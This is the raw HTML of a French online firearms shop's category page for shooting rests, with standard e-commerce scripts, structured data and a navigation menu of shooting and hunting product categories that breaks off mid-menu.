

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.monarmurerieenligne.com/419-chevalets-de-tir
body_size: 22796
content:
<!doctype html>
<html lang="fr">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  
  



  <title>Chevalets de tir</title>
  
    
  
  
    
  
  <meta name="description" content="Élevez votre expérience de tir avec nos chevalets de tir robustes et ajustables, conçus pour allier précision et confort à chaque séance !">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://www.monarmurerieenligne.com/419-chevalets-de-tir">
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "Mon Armurerie En Ligne",
    "url" : "https://www.monarmurerieenligne.com/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://www.monarmurerieenligne.com/img/logo-1767600694.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://www.monarmurerieenligne.com/",
      "name": "Mon Armurerie En Ligne"
    },
    "name": "Chevalets de tir",
    "url":  "https://www.monarmurerieenligne.com/419-chevalets-de-tir"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Accueil",
            "item": "https://www.monarmurerieenligne.com/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "ACCESSOIRES",
            "item": "https://www.monarmurerieenligne.com/362-accessoires"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "Bipieds, crosses et supports de tir",
            "item": "https://www.monarmurerieenligne.com/404-bipieds-crosses-et-supports-de-tir"
          },              {
            "@type": "ListItem",
            "position": 4,
            "name": "Chevalets de tir",
            "item": "https://www.monarmurerieenligne.com/419-chevalets-de-tir"
          }          ]
    }
  </script>


  

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
            {
        "@type": "ListItem",
        "position": 1,
        "name": "Support de tir Universel pour arme longue",
        "url": "https://www.monarmurerieenligne.com/chevalets-de-tir/13477-support-de-tir-universel-pour-arme-longue.html"
      },          {
        "@type": "ListItem",
        "position": 2,
        "name": "Support de tir bench pour arme longue",
        "url": "https://www.monarmurerieenligne.com/chevalets-de-tir/13478-support-de-tir-bench-pour-arme-longue.html"
      },          {
        "@type": "ListItem",
        "position": 3,
        "name": "Support de tir Umarex pour armes longues",
        "url": "https://www.monarmurerieenligne.com/chevalets-de-tir/5975-support-de-tir-umarex-pour-armes-longues.html"
      }        ]
  }
</script>


  
    
  



    <meta property="og:title" content="Chevalets de tir"/>
    <meta property="og:url" content="https://www.monarmurerieenligne.com/419-chevalets-de-tir"/>
    <meta property="og:site_name" content="Mon Armurerie En Ligne"/>
    <meta property="og:description" content="Élevez votre expérience de tir avec nos chevalets de tir robustes et ajustables, conçus pour allier précision et confort à chaque séance !">
    <meta property="og:type" content="website">


            <meta property="og:image" content="https://www.monarmurerieenligne.com/c/419-category_default/chevalets-de-tir.jpg">
        <meta property="og:image:width" content="1600">
        <meta property="og:image:height" content="400">
    





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://www.monarmurerieenligne.com/img/favicon.ico?1767600694">
  <link rel="shortcut icon" type="image/x-icon" href="https://www.monarmurerieenligne.com/img/favicon.ico?1767600694">
    




    <link rel="stylesheet" href="https://www.monarmurerieenligne.com/themes/warehousechild/assets/cache/theme-f0ed93826.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/themes/warehousechild/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/themes/warehousechild/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var comment_tab = "3";
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":false,"ajax_csfr_token_url":"https:\/\/www.monarmurerieenligne.com\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"notification","h_layout":"2","f_fixed":"","f_layout":"1","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","mm_content":"desktop","hm_submenu_width":"fullwidth-background","h_search_type":"full","pl_lazyload":true,"pl_infinity":true,"pl_rollover":true,"pl_crsl_autoplay":false,"pl_slider_ld":5,"pl_slider_d":4,"pl_slider_t":3,"pl_slider_p":2,"pp_thumbs":"leftd","pp_zoom":"modalzoom","pp_image_layout":"carousel","pp_tabs":"tabha","pl_grid_qty":false};
        var iqitcompare = {"nbProducts":0};
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitfdc_from = 180;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var lgcomments_products_default_display = "3";
        var lgcomments_products_extra_display = "10";
        var module_dir = "\/modules\/lgcomments\/";
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Frais de port","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/www.monarmurerieenligne.com\/419-chevalets-de-tir","meta":{"title":"Chevalets de tir","description":"\u00c9levez votre exp\u00e9rience de tir avec nos chevalets de tir robustes et ajustables, con\u00e7us pour allier pr\u00e9cision et confort \u00e0 chaque s\u00e9ance !","keywords":"","robots":"index"},"page_name":"category","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-419":true,"category-Chevalets de tir":true,"category-id-parent-404":true,"category-depth-level-4":true},"admin_notifications":[]},"shop":{"name":"Mon Armurerie En Ligne","logo":"https:\/\/www.monarmurerieenligne.com\/img\/logo-1767600694.jpg","stores_icon":"https:\/\/www.monarmurerieenligne.com\/img\/logo_stores.png","favicon":"https:\/\/www.monarmurerieenligne.com\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.monarmurerieenligne.com\/","current_url":"https:\/\/www.monarmurerieenligne.com\/419-chevalets-de-tir","shop_domain_url":"https:\/\/www.monarmurerieenligne.com","img_ps_url":"https:\/\/www.monarmurerieenligne.com\/img\/","img_cat_url":"https:\/\/www.monarmurerieenligne.com\/img\/c\/","img_lang_url":"https:\/\/www.monarmurerieenligne.com\/img\/l\/","img_prod_url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/","img_manu_url":"https:\/\/www.monarmurerieenligne.com\/img\/m\/","img_sup_url":"https:\/\/www.monarmurerieenligne.com\/img\/su\/","img_ship_url":"https:\/\/www.monarmurerieenligne.com\/img\/s\/","img_store_url":"https:\/\/www.monarmurerieenligne.com\/img\/st\/","img_col_url":"https:\/\/www.monarmurerieenligne.com\/img\/co\/","img_url":"https:\/\/www.monarmurerieenligne.com\/themes\/warehousechild\/assets\/img\/","css_url":"https:\/\/www.monarmurerieenligne.com\/themes\/warehousechild\/assets\/css\/","js_url":"https:\/\/www.monarmurerieenligne.com\/themes\/warehousechild\/assets\/js\/","pic_url":"https:\/\/www.monarmurerieenligne.com\/upload\/","pages":{"address":"https:\/\/www.monarmurerieenligne.com\/adresse","addresses":"https:\/\/www.monarmurerieenligne.com\/adresses","authentication":"https:\/\/www.monarmurerieenligne.com\/connexion","cart":"https:\/\/www.monarmurerieenligne.com\/panier","category":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=category","cms":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=cms","contact":"https:\/\/www.monarmurerieenligne.com\/nous-contacter","discount":"https:\/\/www.monarmurerieenligne.com\/reduction","guest_tracking":"https:\/\/www.monarmurerieenligne.com\/suivi-commande-invite","history":"https:\/\/www.monarmurerieenligne.com\/historique-commandes","identity":"https:\/\/www.monarmurerieenligne.com\/identite","index":"https:\/\/www.monarmurerieenligne.com\/","my_account":"https:\/\/www.monarmurerieenligne.com\/mon-compte","order_confirmation":"https:\/\/www.monarmurerieenligne.com\/confirmation-commande","order_detail":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=order-detail","order_follow":"https:\/\/www.monarmurerieenligne.com\/suivi-commande","order":"https:\/\/www.monarmurerieenligne.com\/commande","order_return":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=order-return","order_slip":"https:\/\/www.monarmurerieenligne.com\/avoirs","pagenotfound":"https:\/\/www.monarmurerieenligne.com\/page-introuvable","password":"https:\/\/www.monarmurerieenligne.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.monarmurerieenligne.com\/promotions","product":"https:\/\/www.monarmurerieenligne.com\/index.php?controller=product","search":"https:\/\/www.monarmurerieenligne.com\/recherche","sitemap":"https:\/\/www.monarmurerieenligne.com\/plan-du-site","stores":"https:\/\/www.monarmurerieenligne.com\/magasins","supplier":"https:\/\/www.monarmurerieenligne.com\/fournisseur","register":"https:\/\/www.monarmurerieenligne.com\/connexion?create_account=1","order_login":"https:\/\/www.monarmurerieenligne.com\/commande?login=1"},"alternative_langs":[],"theme_assets":"\/themes\/warehousechild\/assets\/","actions":{"logout":"https:\/\/www.monarmurerieenligne.com\/?mylogout="},"no_picture_image":{"bySize":{"cart_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-cart_default.jpg","width":64,"height":64},"small_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-small_default.jpg","width":96,"height":96},"medium_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-medium_default.jpg","width":256,"height":256},"home_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-home_default.jpg","width":512,"height":512},"large_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-large_default.jpg","width":800,"height":800},"thickbox_default":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-thickbox_default.jpg","width":1024,"height":1024}},"small":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-cart_default.jpg","width":64,"height":64},"medium":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-home_default.jpg","width":512,"height":512},"large":{"url":"https:\/\/www.monarmurerieenligne.com\/img\/p\/fr-default-thickbox_default.jpg","width":1024,"height":1024},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":true,"is_catalog":true,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise sur prix unitaire"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/www.monarmurerieenligne.com\/"},{"title":"ACCESSOIRES","url":"https:\/\/www.monarmurerieenligne.com\/362-accessoires"},{"title":"Bipieds, crosses et supports de tir","url":"https:\/\/www.monarmurerieenligne.com\/404-bipieds-crosses-et-supports-de-tir"},{"title":"Chevalets de tir","url":"https:\/\/www.monarmurerieenligne.com\/419-chevalets-de-tir"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1770101416,"static_token":"d8aef124e70258d9dca48105e1f8cf00","token":"c2f02b200985476088d2e425fbbf9d1c","debug":false};
        var review_controller_link = "https:\/\/www.monarmurerieenligne.com\/module\/lgcomments\/reviews?action=sendReview&ajax=1";
        var review_controller_name = "index.php?controller=module-lgcomments-reviews";
        var send_successfull_msg = "La critique a \u00e9t\u00e9 correctement envoy\u00e9e.";
        var sliderblocks = 4;
        var star_color = "yellow";
        var star_style = "plain";
      </script>



  <script>
    var pluginData = pluginData ? pluginData : { };
    pluginData['lp'] = pluginData['lp'] ? pluginData['lp'] : { };
    pluginData['lp'].translation = {
        error: {
                carrierNotFound: "Impossible de trouver le transporteur",
                couldNotSelectPoint: "Erreur lors de la sélection du transporteur"
        },
        text: {
                chooseParcelPoint: "Choisir ce point de retrait",
                closeMap: "Fermer la carte",
                closedLabel: "Fermé      ",
        },
        distance: "à %s km",
    }
    pluginData['lp'].mapLogoImageUrl = "https://resource.boxtal.com/images/boxtal-maps.svg";
    pluginData['lp'].mapLogoHrefUrl = "https://www.boxtal.com";
    pluginData['lp'].ajaxUrl = "https://www.monarmurerieenligne.com/module/laposteproexpeditions/ajax";
    pluginData['lp'].token = "d8aef124e70258d9dca48105e1f8cf00";
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KBLXC90XLT"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag(
    'config',
    'G-KBLXC90XLT',
    {
      'debug_mode':false
      , 'anonymize_ip': true                }
  );
</script>




    
    
    </head>

<body id="category" class="lang-fr country-fr currency-eur layout-left-column page-category tax-display-enabled category-id-419 category-chevalets-de-tir category-id-parent-404 category-depth-level-4 body-desktop-header-style-w-2">


    




    


<main id="main-page-content"  >
    
            

    <header id="header" class="desktop-header-style-w-2">
        
            
  <div class="header-banner">
    
  </div>




            <nav class="header-nav">
        <div class="container">
    
        <div class="row justify-content-between">
            <div class="col col-auto col-md left-nav">
                                
            </div>
            <div class="col col-auto center-nav text-center">
                
      
    <div id="iqithtmlandbanners-block-2"  class="d-inline-block">
        <div class="rte-content d-inline-block">
            <p>Livraison offerte à partir de 180€ d'achats - Paiement en plusieurs fois sans frais à partir de 100€</p>
        </div>
    </div>


  

             </div>
            <div class="col col-auto col-md right-nav text-right">
                
             </div>
        </div>

                        </div>
            </nav>
        



<div id="desktop-header" class="desktop-header-style-2">
    
            
<div class="header-top">
    <div id="desktop-header-container" class="container">
        <div class="row align-items-center">
                            <div class="col col-auto col-header-left">
                    <div id="desktop_logo">
                        
  <a href="https://www.monarmurerieenligne.com/">
    <img class="logo img-fluid"
         src="https://www.monarmurerieenligne.com/img/logo-1767600694.jpg"
                  alt="Mon Armurerie En Ligne"
         width="800"
         height="291"
    >
  </a>

                    </div>
                    
                </div>
                <div class="col col-header-center">
                                        <!-- Block search module TOP -->

<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="https://www.monarmurerieenligne.com/module/iqitsearch/searchiqit">
    <form method="get" action="https://www.monarmurerieenligne.com/module/iqitsearch/searchiqit">
        <div class="input-group">
            <input type="text" name="s" value="" data-all-text="Voir tous les résultats"
                   data-blog-text="Blog"
                   data-product-text="Produit"
                   data-brands-text="Marque"
                   autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
                   placeholder="Rechercher un produit" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

<!-- /Block search module TOP -->


                    
                </div>
                        <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">

                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.monarmurerieenligne.com/mon-compte"
           title="Identifiez-vous"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Connexion</span>
        </a>
    </div>









                                        

                    

                                    </div>
                
            </div>
            <div class="col-12">
                <div class="row">
                    
      
    <div id="iqithtmlandbanners-block-1"  class="col col-md block block-toggle block-iqithtmlandbanners-html js-block-toggle">
        <h5 class="block-title"><span>Header Custom Links</span></h5>
        <div class="block-content rte-content">
            <div class="header-custom-links">
<div class="header-custom-links-block header-conseils"><a href="https://www.monarmurerieenligne.com/blog">Les conseils pros</a></div>
<div class="header-custom-links-block header-social-links"><a href="https://www.facebook.com/profile.php?id=61551802390512" target="_blank" rel="noreferrer noopener"><i class="fa fa-brands fa-facebook-f"></i></a> <a href="https://www.instagram.com/monarmurerieenligne_/?igshid=MWZjMTM2ODFkZg%3D%3D" target="_blank" rel="noreferrer noopener"><i class="fa fa-brands fa-instagram"></i></a></div>
<div class="header-custom-links-block header-tel"><span>09.51.54.91.19 (10h-12h, 14h-17h)</span></div>
</div>
        </div>
    </div>


  

                </div>
            </div>
        </div>
    </div>
</div>
<div class="container iqit-megamenu-container">	<div id="iqitmegamenu-wrapper" class="iqitmegamenu-wrapper iqitmegamenu-all">
		<div class="container container-iqitmegamenu">
		<div id="iqitmegamenu-horizontal" class="iqitmegamenu  clearfix" role="navigation">

								
				<nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow">
					<ul>
												<li id="cbp-hrmenu-tab-3" class="cbp-hrmenu-tab cbp-hrmenu-tab-3  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/12-tir-sportif" class="nav-link" >

								<span class="cbp-tab-title">
								Tir Sportif <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                                                            <span class="cbp-column-title nav-link transition-300">Tir Sportif </span>
                                    
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/12-tir-sportif"
                                                                                class="cbp-column-title nav-link cbp-category-title">TIR SPORTIF</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/13-carabines-17hmr-et-22lr" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/13-small_default.jpg"alt="Carabines 17HMR et 22LR"/></a><a href="https://www.monarmurerieenligne.com/13-carabines-17hmr-et-22lr">Carabines 17HMR et 22LR</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/277-packs-carabines-17hmr-et-22lr" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/277-small_default.jpg"alt="Packs Carabines 17HMR et 22LR"/></a><a href="https://www.monarmurerieenligne.com/277-packs-carabines-17hmr-et-22lr">Packs Carabines 17HMR et 22LR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/267-carabines-seules" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/267-small_default.jpg"alt="Carabines seules"/></a><a href="https://www.monarmurerieenligne.com/267-carabines-seules">Carabines seules</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/263-autres-calibres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/263-small_default.jpg"alt="Autres calibres"/></a><a href="https://www.monarmurerieenligne.com/263-autres-calibres">Autres calibres</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/363-fusils-a-pompe" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/363-small_default.jpg"alt="Fusils à pompe"/></a><a href="https://www.monarmurerieenligne.com/363-fusils-a-pompe">Fusils à pompe</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/364-carabines-a-levier-sous-garde" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/364-small_default.jpg"alt="Carabines à levier sous garde"/></a><a href="https://www.monarmurerieenligne.com/364-carabines-a-levier-sous-garde">Carabines à levier sous garde</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/365-carabines-tir-longue-distance" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/365-small_default.jpg"alt="Carabines Tir Longue Distance"/></a><a href="https://www.monarmurerieenligne.com/365-carabines-tir-longue-distance">Carabines Tir Longue Distance</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/14-ciblerie-de-tir-sportif" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/14-small_default.jpg"alt="Ciblerie de tir sportif"/></a><a href="https://www.monarmurerieenligne.com/14-ciblerie-de-tir-sportif">Ciblerie de tir sportif</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/146-cibles-fftir-issf" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/146-small_default.jpg"alt="Cibles FFTir / ISSF"/></a><a href="https://www.monarmurerieenligne.com/146-cibles-fftir-issf">Cibles FFTir / ISSF</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/15-moderateurs-de-son" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/15-small_default.jpg"alt="Modérateurs de son"/></a><a href="https://www.monarmurerieenligne.com/15-moderateurs-de-son">Modérateurs de son</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/227-moderateurs-de-son-17hmr-et-22lr" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/227-small_default.jpg"alt="Modérateurs de son pour 17HMR et 22LR"/></a><a href="https://www.monarmurerieenligne.com/227-moderateurs-de-son-17hmr-et-22lr">Modérateurs de son pour 17HMR et 22LR</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/366-moderateurs-de-son-pour-autres-calibres" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/366-small_default.jpg"alt="Modérateurs de son pour autres calibres"/></a><a href="https://www.monarmurerieenligne.com/366-moderateurs-de-son-pour-autres-calibres">Modérateurs de son pour autres calibres</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/433-equipement-du-tireur" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/433-small_default.jpg"alt="Équipement du Tireur"/></a><a href="https://www.monarmurerieenligne.com/433-equipement-du-tireur">Équipement du Tireur</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/434-casques-de-protection" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/434-small_default.jpg"alt="Casques de protection"/></a><a href="https://www.monarmurerieenligne.com/434-casques-de-protection">Casques de protection</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/435-lunettes-de-protection" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/435-small_default.jpg"alt="Lunettes de protection"/></a><a href="https://www.monarmurerieenligne.com/435-lunettes-de-protection">Lunettes de protection</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/652-montres">Montres</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-4" class="cbp-hrmenu-tab cbp-hrmenu-tab-4  cbp-has-submeu">
	<a href="https://www.monarmurerieenligne.com/3-chasse" class="nav-link" >

								<span class="cbp-tab-title">
								Chasse <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/3-chasse"
                                                                                class="cbp-column-title nav-link cbp-category-title">CHASSE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.monarmurerieenligne.com/4-fusils-de-chasse" class="cbp-category-thumb"><img class="replace-2x img-fluid" src="https://www.monarmurerieenligne.com/img/c/4-small_default.jpg"alt="Fusils de Chasse"/></a><a href="https://www.monarmurerieenligne.com/4-fusils-de-chasse">Fusils de Chasse</a>
